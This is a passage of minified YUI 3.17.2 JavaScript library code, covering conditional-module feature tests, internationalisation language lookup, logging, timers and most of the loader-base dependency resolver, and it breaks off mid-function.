t=e.config.doc,n=e.config.defaultGraphicEngine&&e.config.defaultGraphicEngine=="canvas",r=t&&t.createElement("canvas"),i=t&&t.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1");return(!i||n)&&r&&r.getContext&&r.getContext("2d")},trigger:"graphics"}),r("load","8",{name:"graphics-svg",test:function(e){var t=e.config.doc,n=!e.config.defaultGraphicEngine||e.config.defaultGraphicEngine!="canvas",r=t&&t.createElement("canvas"),i=t&&t.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1");return i&&(n||!r)},trigger:"graphics"}),r("load","9",{name:"graphics-svg-default",test:function(e){var t=e.config.doc,n=!e.config.defaultGraphicEngine||e.config.defaultGraphicEngine!="canvas",r=t&&t.createElement("canvas"),i=t&&t.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1");return i&&(n||!r)},trigger:"graphics"}),r("load","10",{name:"graphics-vml",test:function(e){var t=e.config.doc,n=t&&t.createElement("canvas");return t&&!t.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1")&&(!n||!n.getContext||!n.getContext("2d"))},trigger:"graphics"}),r("load","11",{name:"graphics-vml-default",test:function(e){var t=e.config.doc,n=t&&t.createElement("canvas");return t&&!t.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1")&&(!n||!n.getContext||!n.getContext("2d"))},trigger:"graphics"}),r("load","12",{name:"history-hash-ie",test:function(e){var t=e.config.doc&&e.config.doc.documentMode;return e.UA.ie&&(!("onhashchange"in e.config.win)||!t||t<8)},trigger:"history-hash"}),r("load","13",{name:"io-nodejs",trigger:"io-base",ua:"nodejs"}),r("load","14",{name:"json-parse-shim",test:function(e){function i(e,t){return e==="ok"?!0:t}var t=e.config.global.JSON,n=Object.prototype.toString.call(t)==="[object JSON]"&&t,r=e.config.useNativeJSONParse!==!1&&!!n;if(r)try{r=n.parse('{"ok":false}',i).ok}catch(s){r=!1}return!r},trigger:"json-parse"}),r("load","15",{name:"json-stringify-shim",test:function(e){var t=e.config.global.JSON,n=Object.prototype.toString.call(t)==="[object JSON]"&&t,r=e.config.useNativeJSONStringify!==!1&&!!n;if(r)try{r="0"===n.stringify(0)}catch(i){r=!1}return!r},trigger:"json-stringify"}),r("load","16",{name:"scrollview-base-ie",trigger:"scrollview-base",ua:"ie"}),r("load","17",{name:"selector-css2",test:function(e){var t=e.config.doc,n=t&&!("querySelectorAll"in t);return n},trigger:"selector"}),r("load","18",{name:"transition-timer",test:function(e){var t=e.config.doc,n=t?t.documentElement:null,r=!0;return n&&n.style&&(r=!("MozTransition"in n.style||"WebkitTransition"in n.style||"transition"in n.style)),r},trigger:"transition"}),r("load","19",{name:"widget-base-ie",trigger:"widget-base",ua:"ie"}),r("load","20",{name:"yql-jsonp",test:function(e){return!e.UA.nodejs&&!e.UA.winjs},trigger:"yql"}),r("load","21",{name:"yql-nodejs",trigger:"yql",ua:"nodejs"}),r("load","22",{name:"yql-winjs",trigger:"yql",ua:"winjs"})},"3.17.2",{requires:["yui-base"]}),YUI.add("intl-base",function(e,t){var n=/[, ]/;e.mix(e.namespace("Intl"),{lookupBestLang:function(t,r){function a(e){var t;for(t=0;t<r.length;t+=1)if(e.toLowerCase()===r[t].toLowerCase())return r[t]}var i,s,o,u;e.Lang.isString(t)&&(t=t.split(n));for(i=0;i<t.length;i+=1){s=t[i];if(!s||s==="*")continue;while(s.length>0){o=a(s);if(o)return o;u=s.lastIndexOf("-");if(!(u>=0))break;s=s.substring(0,u),u>=2&&s.charAt(u-2)==="-"&&(s=s.substring(0,u-2))}}return""}})},"3.17.2",{requires:["yui-base"]}),YUI.add("yui-log",function(e,t){var n=e,r="yui:log",i="undefined",s={debug:1,info:2,warn:4,error:8};n.log=function(e,t,o,u){var a,f,l,c,h,p,d=n,v=d.config,m=d.fire?d:YUI.Env
.globalEvents;return v.debug&&(o=o||"",typeof o!="undefined"&&(f=v.logExclude,l=v.logInclude,!l||o in l?l&&o in l?a=!l[o]:f&&o in f&&(a=f[o]):a=1,typeof t=="undefined"&&(t="info"),d.config.logLevel=d.config.logLevel||"debug",p=s[d.config.logLevel.toLowerCase()],t in s&&s[t]<p&&(a=1)),a||(v.useBrowserConsole&&(c=o?o+": "+e:e,d.Lang.isFunction(v.logFn)?v.logFn.call(d,e,t,o):typeof console!==i&&console.log?(h=t&&console[t]&&t in s?t:"log",console[h](c)):typeof opera!==i&&opera.postError(c)),m&&!u&&(m===d&&!m.getEvent(r)&&m.publish(r,{broadcast:2}),m.fire(r,{msg:e,cat:t,src:o})))),d},n.message=function(){return n.log.apply(n,arguments)}},"3.17.2",{requires:["yui-base"]}),YUI.add("yui-later",function(e,t){var n=[];e.later=function(t,r,i,s,o){t=t||0,s=e.Lang.isUndefined(s)?n:e.Array(s),r=r||e.config.win||e;var u=!1,a=r&&e.Lang.isString(i)?r[i]:i,f=function(){u||(a.apply?a.apply(r,s||n):a(s[0],s[1],s[2],s[3]))},l=o?setInterval(f,t):setTimeout(f,t);return{id:l,interval:o,cancel:function(){u=!0,this.interval?clearInterval(l):clearTimeout(l)}}},e.Lang.later=e.later},"3.17.2",{requires:["yui-base"]}),YUI.add("loader-base",function(e,t){(function(){var t=e.version,n="/build/",r=t+"/",i=e.Env.base,s="gallery-2014.05.29-15-46",o="2in3",u="4",a="2.9.0",f=i+"combo?",l={version:t,root:r,base:e.Env.base,comboBase:f,skin:{defaultSkin:"sam",base:"assets/skins/",path:"skin.css",after:["cssreset","cssfonts","cssgrids","cssbase","cssreset-context","cssfonts-context"]},groups:{},patterns:{}},c=l.groups,h=function(e,t,r){var s=o+"."+(e||u)+"/"+(t||a)+n,l=r&&r.base?r.base:i,h=r&&r.comboBase?r.comboBase:f;c.yui2.base=l+s,c.yui2.root=s,c.yui2.comboBase=h},p=function(e,t){var r=(e||s)+n,o=t&&t.base?t.base:i,u=t&&t.comboBase?t.comboBase:f;c.gallery.base=o+r,c.gallery.root=r,c.gallery.comboBase=u};c[t]={},c.gallery={ext:!1,combine:!0,comboBase:f,update:p,patterns:{"gallery-":{},"lang/gallery-":{},"gallerycss-":{type:"css"}}},c.yui2={combine:!0,ext:!1,comboBase:f,update:h,patterns:{"yui2-":{configFn:function(e){/-skin|reset|fonts|grids|base/.test(e.name)&&(e.type="css",e.path=e.path.replace(/\.js/,".css"),e.path=e.path.replace(/\/yui2-skin/,"/assets/skins/sam/yui2-skin"))}}}},p(),h(),YUI.Env[t]&&e.mix(l,YUI.Env[t],!1,["modules","groups","skin"],0,!0),YUI.Env[t]=l})();var n={},r=[],i=1024,s=YUI.Env,o=s._loaded,u="css",a="js",f="intl",l="sam",c=e.version,h="",p=e.Object,d=p.each,v=e.Array,m=s._loaderQueue,g=s[c],y="skin-",b=e.Lang,w=s.mods,E,S=function(e,t,n,r){var i=e+"/"+t;return r||(i+="-min"),i+="."+(n||u),i};YUI.Env._cssLoaded||(YUI.Env._cssLoaded={}),e.Env.meta=g,e.Loader=function(t){var n=this;t=t||{},E=g.md5,n.context=e,t.doBeforeLoader&&t.doBeforeLoader.apply(n,arguments),n.base=e.Env.meta.base+e.Env.meta.root,n.comboBase=e.Env.meta.comboBase,n.combine=t.base&&t.base.indexOf(n.comboBase.substr(0,20))>-1,n.comboSep="&",n.maxURLLength=i,n.ignoreRegistered=t.ignoreRegistered,n.root=e.Env.meta.root,n.timeout=0,n.forceMap={},n.allowRollup=!1,n.filters={},n.required={},n.patterns={},n.moduleInfo={},n.groups=e.merge(e.Env.meta.groups),n.skin=e.merge(e.Env.meta.skin),n.conditions={},n.config=t,n._internal=!0,n._populateConditionsCache(),n.loaded=o[c],n.async=!0,n._inspectPage(),n._internal=!1,n._config(t),n.forceMap=n.force?e.Array.hash(n.force):{},n.testresults=null,e.config.tests&&(n.testresults=e.config.tests),n.sorted=[],n.dirty=!0,n.inserted={},n.skipped={},n.tested={},n.ignoreRegistered&&n._resetModules()},e.Loader.prototype={getModuleInfo:function(t){var n=this.moduleInfo[t],r,i,o,a;return n?n:(r=g.modules,i=s._renderedMods,o=this._internal,i&&i.hasOwnProperty(t)&&!this.ignoreRegistered?this.moduleInfo[t]=e.merge(i[t]):r.hasOwnProperty(t)&&(this._internal=!0,a=this.addModule(r[t],t),a&&a.type===u&&this.isCSSLoaded(a.name,!0)&&(this.loaded[a.name]=!0),this._internal=o),this.moduleInfo[t])},_expandAliases:function(t){var n=[],r=YUI.Env.aliases,i,s;t=e.Array(t);for(i=0;i<t.length;i+=1)s=t[i],n.push.apply(n,r[s]?r[s]:[s]);return n},_populateConditionsCache:function(){var t=g.modules,n=s._conditions,r,i,o,u;if(n&&!this.ignoreRegistered)for(r in n)n.hasOwnProperty(r)&&(this.conditions[r]=e.merge(n[r]));else{for(r in t)if(t.hasOwnProperty(r)&&t[r].condition){o=this._expandAliases(t[r].condition.trigger);for(i=0;i<o.length;i+=1)u=o[i],this.conditions[u]=this.conditions[u]||{},this.conditions[u][t[r].name||r]=t[r].condition}s._conditions=this.conditions}},_resetModules:function(){var e=this,t,n,r,i,s;for(t in e.moduleInfo)if(e.moduleInfo.hasOwnProperty(t)&&e.moduleInfo[t]){r=e.moduleInfo[t],i=r.name,s=YUI.Env.mods[i]?YUI.Env.mods[i].details:null,s&&(e.moduleInfo[i]._reset=!0,e.moduleInfo[i].requires=s.requires||[],e.moduleInfo[i].optional=s.optional||[],e.moduleInfo[i].supersedes=s.supercedes||[]);if(r.defaults)for(n in r.defaults)r.defaults.hasOwnProperty(n)&&r[n]&&(r[n]=r.defaults[n]);r.langCache=undefined,r.skinCache=undefined,r.skinnable&&e._addSkin(e.skin.defaultSkin,r.name)}},REGEX_CSS:/\.css(?:[?;].*)?$/i,FILTER_DEFS:{RAW:{searchExp:"-min\\.js",replaceStr:".js"},DEBUG:{searchExp:"-min\\.js",replaceStr:"-debug.js"},COVERAGE:{searchExp:"-min\\.js",replaceStr:"-coverage.js"}},_inspectPage:function(){var e=this,t,n,r,i,s;for(s in w)w.hasOwnProperty(s)&&(t=w[s],t.details&&(n=e.getModuleInfo(t.name),r=t.details.requires,i=n&&n.requires,n?!n._inspected&&r&&i.length!==r.length&&delete n.expanded:n=e.addModule(t.details,s),n._inspected=!0))},_requires:function(e,t){var n,r,i,s,o=this.getModuleInfo(e),a=this.getModuleInfo(t);if(!o||!a)return!1;r=o.expanded_map,i=o.after_map;if(i&&t in i)return!0;i=a.after_map;if(i&&e in i)return!1;s=a.supersedes;if(s)for(n=0;n<s.length;n++)if(this._requires(e,s[n]))return!0;s=o.supersedes;if(s)for(n=0;n<s.length;n++)if(this._requires(t,s[n]))return!1;return r&&t in r?!0:o.ext&&o.type===u&&!a.ext&&a.type===u?!0:!1},_config:function(t){var n,r,i,s,o,u,a,f=this,l=[],c,h;if(t)for(n in t)if(t.hasOwnProperty(n)){i=t[n];if(n==="require")f.require(i);else if(n==="skin")typeof i=="string"&&(f.skin.defaultSkin=
t.skin,i={defaultSkin:i}),e.mix(f.skin,i,!0);else if(n==="groups"){for(r in i)if(i.hasOwnProperty(r)){a=r,u=i[r],f.addGroup(u,a);if(u.aliases)for(s in u.aliases)u.aliases.hasOwnProperty(s)&&f.addAlias(u.aliases[s],s)}}else if(n==="modules")for(r in i)i.hasOwnProperty(r)&&f.addModule(i[r],r);else if(n==="aliases")for(r in i)i.hasOwnProperty(r)&&f.addAlias(i[r],r);else n==="gallery"?this.groups.gallery.update&&this.groups.gallery.update(i,t):n==="yui2"||n==="2in3"?this.groups.yui2.update&&this.groups.yui2.update(t["2in3"],t.yui2,t):f[n]=i}o=f.filter,b.isString(o)&&(o=o.toUpperCase(),f.filterName=o,f.filter=f.FILTER_DEFS[o],o==="DEBUG"&&f.require("yui-log","dump"));if(f.filterName&&f.coverage&&f.filterName==="COVERAGE"&&b.isArray(f.coverage)&&f.coverage.length){for(n=0;n<f.coverage.length;n++)c=f.coverage[n],h=f.getModuleInfo(c),h&&h.use?l=l.concat(h.use):l.push(c);f.filters=f.filters||{},e.Array.each(l,function(e){f.filters[e]=f.FILTER_DEFS.COVERAGE}),f.filterName="RAW",f.filter=f.FILTER_DEFS[f.filterName]}},formatSkin:function(e,t){var n=y+e;return t&&(n=n+"-"+t),n},_addSkin:function(e,t,n){var r,i,s,o=this.skin,u=t&&this.getModuleInfo(t),a=u&&u.ext;return t&&(i=this.formatSkin(e,t),this.getModuleInfo(i)||(r=u.pkg||t,s={skin:!0,name:i,group:u.group,type:"css",after:o.after,path:(n||r)+"/"+o.base+e+"/"+t+".css",ext:a},u.base&&(s.base=u.base),u.configFn&&(s.configFn=u.configFn),this.addModule(s,i))),i},addAlias:function(e,t){YUI.Env.aliases[t]=e,this.addModule({name:t,use:e})},addGroup:function(e,t){var n=e.modules,r=this,i,s;t=t||e.name,e.name=t,r.groups[t]=e;if(e.patterns)for(i in e.patterns)e.patterns.hasOwnProperty(i)&&(e.patterns[i].group=t,r.patterns[i]=e.patterns[i]);if(n)for(i in n)n.hasOwnProperty(i)&&(s=n[i],typeof s=="string"&&(s={name:i,fullpath:s}),s.group=t,r.addModule(s,i))},addModule:function(t,n){n=n||t.name,typeof t=="string"&&(t={name:n,fullpath:t});var r,i,o,f,l,c,p,d,m,g,y,b,w,E,x,T,N,C,k,L,A,O,M=this.moduleInfo[n],_=this.conditions,D;M&&M.temp&&(t=e.merge(M,t)),t.name=n;if(!t||!t.name)return null;t.type||(t.type=a,O=t.path||t.fullpath,O&&this.REGEX_CSS.test(O)&&(t.type=u)),!t.path&&!t.fullpath&&(t.path=S(n,n,t.type)),t.supersedes=t.supersedes||t.use,t.ext="ext"in t?t.ext:this._internal?!1:!0,r=t.submodules,this.moduleInfo[n]=t,t.requires=t.requires||[];if(this.requires)for(i=0;i<this.requires.length;i++)t.requires.push(this.requires[i]);if(t.group&&this.groups&&this.groups[t.group]){A=this.groups[t.group];if(A.requires)for(i=0;i<A.requires.length;i++)t.requires.push(A.requires[i])}t.defaults||(t.defaults={requires:t.requires?[].concat(t.requires):null,supersedes:t.supersedes?[].concat(t.supersedes):null,optional:t.optional?[].concat(t.optional):null}),t.skinnable&&t.ext&&t.temp&&(k=this._addSkin(this.skin.defaultSkin,n),t.requires.unshift(k)),t.requires.length&&(t.requires=this.filterRequires(t.requires)||[]);if(!t.langPack&&t.lang){y=v(t.lang);for(g=0;g<y.length;g++)T=y[g],b=this.getLangPackName(T,n),p=this.getModuleInfo(b),p||(p=this._addLangPack(T,t,b))}if(r){l=t.supersedes||[],o=0;for(i in r)if(r.hasOwnProperty(i)){c=r[i],c.path=c.path||S(n,i,t.type),c.pkg=n,c.group=t.group,c.supersedes&&(l=l.concat(c.supersedes)),p=this.addModule(c,i),l.push(i);if(p.skinnable){t.skinnable=!0,C=this.skin.overrides;if(C&&C[i])for(g=0;g<C[i].length;g++)k=this._addSkin(C[i][g],i,n),l.push(k);k=this._addSkin(this.skin.defaultSkin,i,n),l.push(k)}if(c.lang&&c.lang.length){y=v(c.lang);for(g=0;g<y.length;g++)T=y[g],b=this.getLangPackName(T,n),w=this.getLangPackName(T,i),p=this.getModuleInfo(b),p||(p=this._addLangPack(T,t,b)),E=E||v.hash(p.supersedes),w in E||p.supersedes.push(w),t.lang=t.lang||[],x=x||v.hash(t.lang),T in x||t.lang.push(T),b=this.getLangPackName(h,n),w=this.getLangPackName(h,i),p=this.getModuleInfo(b),p||(p=this._addLangPack(T,t,b)),w in E||p.supersedes.push(w)}o++}t.supersedes=v.dedupe(l),this.allowRollup&&(t.rollup=o<4?o:Math.min(o-1,4))}d=t.plugins;if(d)for(i in d)d.hasOwnProperty(i)&&(m=d[i],m.pkg=n,m.path=m.path||S(n,i,t.type),m.requires=m.requires||[],m.group=t.group,this.addModule(m,i),t.skinnable&&this._addSkin(this.skin.defaultSkin,i,n));if(t.condition){f=this._expandAliases(t.condition.trigger);for(i=0;i<f.length;i++)D=f[i],L=t.condition.when,_[D]=_[D]||{},_[D][n]=t.condition,L&&L!=="after"?L==="instead"&&(t.supersedes=t.supersedes||[],t.supersedes.push(D)):(t.after=t.after||[],t.after.push(D))}return t.supersedes&&(t.supersedes=this.filterRequires(t.supersedes)),t.after&&(t.after=this.filterRequires(t.after),t.after_map=v.hash(t.after)),t.configFn&&(N=t.configFn(t),N===!1&&(delete this.moduleInfo[n],delete s._renderedMods[n],t=null)),t&&(s._renderedMods||(s._renderedMods={}),s._renderedMods[n]=e.mix(s._renderedMods[n]||{},t),s._conditions=_),t},require:function(t){var n=typeof t=="string"?v(arguments):t;this.dirty=!0,this.required=e.merge(this.required,v.hash(this.filterRequires(n))),this._explodeRollups()},_explodeRollups:function(){var e=this,t,n,r,i,s,o,u,a=e.required;if(!e.allowRollup){for(r in a)if(a.hasOwnProperty(r)){t=e.getModule(r);if(t&&t.use){o=t.use.length;for(i=0;i<o;i++){n=e.getModule(t.use[i]);if(n&&n.use){u=n.use.length;for(s=0;s<u;s++)a[n.use[s]]=!0}else a[t.use[i]]=!0}}}e.required=a}},filterRequires:function(t){if(t){e.Lang.isArray(t)||(t=[t]),t=e.Array(t);var n=[],r,i,s,o;for(r=0;r<t.length;r++){i=this.getModule(t[r]);if(i&&i.use)for(s=0;s<i.use.length;s++)o=this.getModule(i.use[s]),o&&o.use&&o.name!==i.name?n=e.Array.dedupe([].concat(n,this.filterRequires(o.use))):n.push(i.use[s]);else n.push(t[r])}t=n}return t},_canBeAttached:function(t){return t=this.getModule(t),t&&t.test?(t.hasOwnProperty("_testResult")||(t._testResult=t.test(e)),t._testResult):!0},getRequires:function(t){if(!t)return r;if(t._parsed)return t.expanded||r;var n,i,s,o,u,a,l,c=this.testresults,m=t.name,g,y=w[m]&&w[m].details,b=t.optionalRequires,E,S,x,T,N,C,k,L,A,O,M=t.lang||t.intl,_=e.Features&&e.Features.tests.load,D,P;t.temp&&y&&(N=t,t=this.addModule(y,m),t.group=N.group,t.pkg=
N.pkg,delete t.expanded),P=!!this.lang&&t.langCache!==this.lang||t.skinCache!==this.skin.defaultSkin;if(t.expanded&&!P)return t.expanded;if(b)for(n=0,o=b.length;n<o;n++)this._canBeAttached(b[n])&&t.requires.push(b[n]);E=[],D={},T=this.filterRequires(t.requires),t.lang&&(E.unshift("intl"),T.unshift("intl"),M=!0),C=this.filterRequires(t.optional),t._parsed=!0,t.langCache=this.lang,t.skinCache=this.skin.defaultSkin;for(n=0;n<T.length;n++)if(!D[T[n]]){E.push(T[n]),D[T[n]]=!0,i=this.getModule(T[n]);if(i){u=this.getRequires(i),M=M||i.expanded_map&&f in i.expanded_map;for(s=0;s<u.length;s++)E.push(u[s])}}T=this.filterRequires(t.supersedes);if(T)for(n=0;n<T.length;n++)if(!D[T[n]]){t.submodules&&E.push(T[n]),D[T[n]]=!0,i=this.getModule(T[n]);if(i){u=this.getRequires(i),M=M||i.expanded_map&&f in i.expanded_map;for(s=0;s<u.length;s++)E.push(u[s])}}if(C&&this.loadOptional)for(n=0;n<C.length;n++)if(!D[C[n]]){E.push(C[n]),D[C[n]]=!0,i=this.getModuleInfo(C[n]);if(i){u=this.getRequires(i),M=M||i.expanded_map&&f in i.expanded_map;for(s=0;s<u.length;s++)E.push(u[s])}}g=this.conditions[m];if(g){t._parsed=!1;if(c&&_)d(c,function(e,t){var n=_[t].name;!D[n]&&_[t].trigger===m&&e&&_[t]&&(D[n]=!0,E.push(n))});else for(n in g)if(g.hasOwnProperty(n)&&!D[n]){x=g[n],S=x&&(!x.ua&&!x.test||x.ua&&e.UA[x.ua]||x.test&&x.test(e,T));if(S){D[n]=!0,E.push(n),i=this.getModule(n);if(i){u=this.getRequires(i);for(s=0;s<u.length;s++)E.push(u[s])}}}}if(t.skinnable){L=this.skin.overrides;for(n in YUI.Env.aliases)YUI.Env.aliases.hasOwnProperty(n)&&e.Array.indexOf(YUI.Env.aliases[n],m)>-1&&(A=n);if(L&&(L[m]||A&&L[A])){O=m,L[A]&&(O=A);for(n=0;n<L[O].length;n++)k=this._addSkin(L[O][n],m),this.isCSSLoaded(k,this._boot)||E.push(k)}else k=this._addSkin(this.skin.defaultSkin,m),this.isCSSLoaded(k,this._boot)||E.push(k)}return t._parsed=!1,M&&(t.lang&&!t.langPack&&e.Intl&&(l=e.Intl.lookupBestLang(this.lang||h,t.lang),a=this.getLangPackName(l,m),a&&E.unshift(a)),E.unshift(f)),t.expanded_map=v.hash(E),t.expanded=p.keys(t.expanded_map),t.expanded},isCSSLoaded:function(t,n){if(!t||!YUI.Env.cssStampEl||!n&&this.ignoreRegistered)return!1;var r=YUI.Env.cssStampEl,i=!1,s=YUI.Env._cssLoaded[t],o=r.currentStyle;return s!==undefined?s:(r.className=t,o||(o=e.config.doc.defaultView.getComputedStyle(r,null)),o&&o.display==="none"&&(i=!0),r.className="",YUI.Env._cssLoaded[t]=i,i)},getProvides:function(t){var r=this.getModule(t),i,s;return r?(r&&!r.provides&&(i={},s=r.supersedes,s&&v.each(s,function(t){e.mix(i,this.getProvides(t))},this),i[t]=!0,r.provides=i),r.provides):n},calculate:function(e,t){if(e||t||this.dirty)e&&this._config(e),this._init||this._setup(),this._explode(),this.allowRollup?this._rollup():this._explodeRollups(),this._reduce(),this._sort()},_addLangPack:function(t,n,r){var i=n.name,s,o,u=this.getModuleInfo(r);return u||(s=S(n.pkg||i,r,a,!0),o={path:s,intl:!0,langPack:!0,ext:n.ext,group:n.group,supersedes:[]},n.root&&(o.root=n.root),n.base&&(o.base=n.base),n.configFn&&(o.configFn=n.configFn),this.addModule(o,r),t&&(e.Env.lang=e.Env.lang||{},e.Env.lang[t]=e.Env.lang[t]||{},e.Env.lang[t][i]=!0)),this.getModuleInfo(r)},_setup:function(){var t=this.moduleInfo,n,r,i,o,u,a;for(n in t)t.hasOwnProperty(n)&&(o=t[n],o&&(o.requires=v.dedupe(o.requires),o.lang&&(a=this.getLangPackName(h,n),this._addLangPack(null,o,a))));u={},this.ignoreRegistered||e.mix(u,s.mods),this.ignore&&e.mix(u,v.hash(this.ignore));for(i in u)u.hasOwnProperty(i)&&e.mix(u,this.getProvides(i));if(this.force)for(r=0;r<this.force.length;r++)this.force[r]in u&&delete u[this.force[r]];e.mix(this.loaded,u),this._init=!0},getLangPackName:function(e,t){return"lang/"+t+(e?"_"+e:"")},_explode:function(){var t=this.required,n,r,i={},s=this,o,u;s.dirty=!1,s._explodeRollups(),t=s.required;for(o in t)t.hasOwnProperty(o)&&(i[o]||(i[o]=!0,n=s.getModule(o),n&&(u=n.expound,u&&(t[u]=s.getModule(u),r=s.getRequires(t[u]),e.mix(t,v.hash(r))),r=s.getRequires(n),e.mix(t,v.hash(r)))))},_patternTest:function(e,t){return e.indexOf(t)>-1},getModule:function(t){if(!t)return null;var n,r,i,s=this.getModuleInfo(t),o=this.patterns;if(!s||s&&s.ext)for(i in o)if(o.hasOwnProperty(i)){n=o[i],n.test||(n.test=this._patternTest);if(n.test(t,i)){r=n;break}}return s?r&&s&&r.configFn&&!s.configFn&&(s.configFn=r.configFn,s.configFn(s)):r&&(n.action?n.action.call(this,t,i):(s=this.addModule(e.merge(r,{test:void 0,temp:!0}),t),r.configFn&&(s.configFn=r.configFn))),s},_rollup:function(){},_reduce:function(e){e=e||this.required;var t,n,r,i,s=this.loadType,o=this.ignore?v.hash(this.ignore):!1;for(t in e)if(e.hasOwnProperty(t)){i=this.getModule(t),((this.loaded[t]||w[t])&&!this.forceMap[t]&&!this.ignoreRegistered||s&&i&&i.type!==s)&&delete e[t],o&&o[t]&&delete e[t],r=i&&i.supersedes;if(r)for(n=0;n<r.length;n++)r[n]in e&&delete e[r[n]]}return e},_finish:function(e,t){m.running=!1;var n=this.onEnd;n&&n.call(this.context,{msg:e,data:this.data,success:t}),this._continue()},_onSuccess:function(){var t=this,n=e.merge(t.skipped),r,i=[],s=t.requireRegistration,o,u,f,l;for(f in n)n.hasOwnProperty(f)&&delete t.inserted[f];t.skipped={};for(f in t.inserted)t.inserted.hasOwnProperty(f)&&(l=t.getModule(f),!l||!s||l.type!==a||f in YUI.Env.mods?e.mix(t.loaded,t.getProvides(f)):i.push(f));r=t.onSuccess,u=i.length?"notregistered":"success",o=!i.length,r&&r.call(t.context,{msg:u,data:t.data,success:o,failed:i,skipped:n}),t._finish(u,o)},_onProgress:function(e){var t=this,n;if(e.data&&e.data.length)for(n=0;n<e.data.length;n++)e.data[n]=t.getModule(e.data[n].name);t.onProgress&&t.onProgress.call(t.context,{name:e.url,data:e.data})},_onFailure:function(e){var t=this.onFailure,n=[],r=0,i=e.errors.length;for(r;r<i;r++)n.push(e.errors[r].error);n=n.join(","),t&&t.call(this.context,{msg:n,data:this.data,success:!1}),this._finish(n,!1)},_onTimeout:function(e){var t=this.onTimeout;t&&t.call(this.context,{msg:"timeout",data:this.data,success:!1,transaction:e})},_sort:function(){var e,t=this.required,n={};this.sorted=[];for(e in t)!n[e]&&t.hasOwnProperty(e)&&
this._visit(e,n)},_visit:function(e,t){var n,r,i,s,o,u,a,f,l;t[e]=!0,n=this.required,i=this.moduleInfo[e],r=this.conditions[e]||{};if(i){o=i.expanded||i.requires;for(f=0,l=o.length;f<l;++f)s=o[f],u=r[s],a=u&&(!u.when||u.when==="after"),n[s]&&!t[s]&&!a&&this._visit(s,t)}this.sorted.push(e)},_insert:function(t,n,r,i){t&&this._config(t);var s=this.resolve(!i),o=this,f=0,l=0,c={},h,p;o._refetch=[],r&&(s[r===a?u:a]=[]),o.fetchCSS||(s.css=[]),s.js.length&&f++,s.css.length&&f++,p=function(t){l++;var n={},r=0,i=0,s="",u,a,p;if(t&&t.errors)for(r=0;r<t.errors.length;r++)t.errors[r].request?s=t.errors[r].request.url:s=t.errors[r],n[s]=s;if(t&&t.data&&t.data.length&&t.type==="success")for(r=0;r<t.data.length;r++){o.inserted[t.data[r].name]=!0;if(t.data[r].lang||t.data[r].skinnable)delete o.inserted[t.data[r].name],o._refetch.push(t.data[r].name)}if(l===f){o._loading=null;if(o._refetch.length){for(r=0;r<o._refetch.length;r++){h=o.getRequires(o.getModule(o._refetch[r]));for(i=0;i<h.length;i++)o.inserted[h[i]]||(c[h[i]]=h[i])}c=e.Object.keys(c);if(c.length){o.require(c),p=o.resolve(!0);if(p.cssMods.length){for(r=0;r<p.cssMods.length;r++)a=p.cssMods[r].name,delete YUI.Env._cssLoaded[a],o.isCSSLoaded(a)&&(o.inserted[a]=!0,delete o.required[a]);o.sorted=[],o._sort()}t=null,o._insert()}}t&&t.fn&&(u=t.fn,delete t.fn,u.call(o,t))}},this._loading=!0;if(!s.js.length&&!s.css.length){l=-1,p({fn:o._onSuccess});return}s.css.length&&e.Get.css(s.css,{data:s.cssMods,attributes:o.cssAttributes,insertBefore:o.insertBefore,charset:o.charset,timeout:o.timeout,context:o,onProgress:function(e){o._onProgress.call(o,e)},onTimeout:function(e){o._onTimeout.call(o,e)},onSuccess:function(e){e.type="success",e.fn=o._onSuccess,p.call(o,e)},onFailure:function(e){e.type="failure",e.fn=o._onFailure,p.call(o,e)}}),s.js.length&&e.Get.js(s.js,{data:s.jsMods,insertBefore:o.insertBefore,attributes:o.jsAttributes,charset:o.charset,timeout:o.timeout,autopurge:!1,context:o,async:o.async,onProgress:function(e){o._onProgress.call(o,e)},onTimeout:function(e){o._onTimeout.call(o,e)},onSuccess:function(e){e.type="success",e.fn=o._onSuccess,p.call(o,e)},onFailure:function(e){e.type="failure",e.fn=o._onFailure,p.call(o,e)}})},_continue:function(){!m.running&&m.size()>0&&(m.running=!0,m.next()())},insert:function(t,n,r){var i=this,s=e.merge(this);delete s.require,delete s.dirty,m.add(function(){i._insert(s,t,n,r)}),this._continue()},loadNext:function(){return},_filter:function(e,t,n){var r=this.filter,i=t&&t in this.filters,s=i&&this.filters[t],o=n||(this.getModuleInfo(t)||{}).group||null;return o&&this.groups[o]&&this.groups[o].filter&&(s=this.groups[o].filter,i=!0),e&&(i&&(r=b.isString(s)?this.FILTER_DEFS[s.toUpperCase()]||null:s),r&&(e=e.replace(new RegExp(r.searchExp,"g"),r.replaceStr))),e},_url:function(e,t,n){return this._filter((n||this.base||"")+e,t)},resolve:function(e,t){var r=this,s={js:[],jsMods:[],css:[],cssMods:[]},o;(r.skin.overrides||r.skin.defaultSkin!==l||r.ignoreRegistered)&&r._resetModules(),e&&r.calculate(),t=t||r.sorted,o=function(e){if(e){var t=e.group&&r.groups[e.group]||n,i;t.async===!1&&(e.async=t.async),i=e.fullpath?r._filter(e.fullpath,e.name):r._url(e.path,e.name,t.base||e.base);if(e.attributes||e.async===!1)i={url:i,async:e.async},e.attributes&&(i.attributes=e.attributes);s[e.type].push(i),s[e.type+"Mods"].push(e)}};var f=r.ignoreRegistered?{}:r.inserted,c={},h,p,d,v,m,g,y,b;for(b=0,y=t.length;b<y;b++){g=r.getModule(t[b]);if(!g||f[g.name])continue;m=r.groups[g.group],d=r.comboBase;if(m){if(!m.combine||g.fullpath){o(g);continue}g.combine=!0,typeof m.root=="string"&&(g.root=m.root),d=m.comboBase||d,v=m.comboSep,h=m.maxURLLength}else if(!r.combine){o(g);continue}if(!g.combine&&g.ext){o(g);continue}c[d]=c[d]||{js:[],jsMods:[],css:[],cssMods:[]},p=c[d],p.group=g.group,p.comboSep=v||r.comboSep,p.maxURLLength=h||r.maxURLLength,p[g.type+"Mods"].push(g)}var w,E,S,x,T,N,C;for(d in c)if(c.hasOwnProperty(d)){p=c[d],v=p.comboSep,h=p.maxURLLength;for(C in p)if(C===a||C===u){E=p[C+"Mods"],T=[];for(b=0,y=E.length;b<y;b+=1)g=E[b],N=(typeof 